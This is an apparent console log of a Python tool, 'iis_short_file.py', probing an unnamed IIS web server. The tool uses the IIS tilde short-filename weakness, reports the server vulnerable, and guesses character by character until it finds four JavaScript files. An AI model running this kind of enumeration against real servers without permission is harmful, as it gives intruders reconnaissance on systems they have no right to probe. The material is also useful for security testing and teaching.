 C:\WINDOWS\system32\cmd.exe
C:\Users\dell\Desktop>python iis_short_file.py http:// /js/
Server is vulnerable, please wait, scanning...
[+] /js/i~1.* [scan in progress]
[+] /js/j~1.* [scan in progress]
[+] /js/o~1.* [scan in progress]
[+] /js/s~1.* [scan in progress]
[+] /js/in~1.* [scan in progress]
[+] /js/jq~1.* [scan in progress]
[+] /js/sc~1.* [scan in progress]
[+] /js/on~1.* [scan in progress]
[+] /js/ind~1.* [scan in progress]
[+] /js/scr~1.* [scan in progress]
[+] /js/ons~1.* [scan in progress]
[+] /js/inde~1.* [scan in progress]
[+] /js/jque~1.* [scan in progress]
[+] /js/scro~1.* [scan in progress]
[+] /js/onsh~1.* [scan in progress]
[+] /js/index~1.* [scan in progress]
[+] /js/jquer~1.* [scan in progress]
[+] /js/scrol~1.* [scan in progress]
[+] /js/onsho~1.* [scan in progress]
[+] /js/jquery~1.* [scan in progress]
[+] /js/scroll~1.* [scan in progress]
[+] /js/onshow~1.* [scan in progress]
[+] /js/jquery~1.j* [scan in progress]
[+] /js/scroll~1.j* [scan in progress]
[+] /js/onshow~1.j* [scan in progress]
[+] /js/jquery~1.js [scan in progress]
[+] File /js/jquery~1.js [Done]
[+] /js/jquery~1.js* [scan in progress]
[+] /js/scroll~1.js* [scan in progress]
[+] /js/scroll~1.js [scan in progress]
[+] File /js/scroll~1.js [Done]
[+] /js/onshow~1.js [scan in progress]
[+] File /js/onshow~1.js [Done]
[+] /js/onshow~1.js* [scan in progress]
[+] /js/indexp~1.* [scan in progress]
[+] /js/indexp~1.j* [scan in progress]
[+] /js/indexp~1.js* [scan in progress]
[+] /js/indexp~1.js [scan in progress]
[+] File /js/indexp~1.js [Done]
----------------------------------------------------------------
File: /js/jquery~1.js
File: /js/scroll~1.js
File: /js/onshow~1.js
File: /js/indexp~1.js
----------------------------------------------------------------
0 Directories, 4 Files found in total
Note that * is a wildcard, matches any character zero or more times.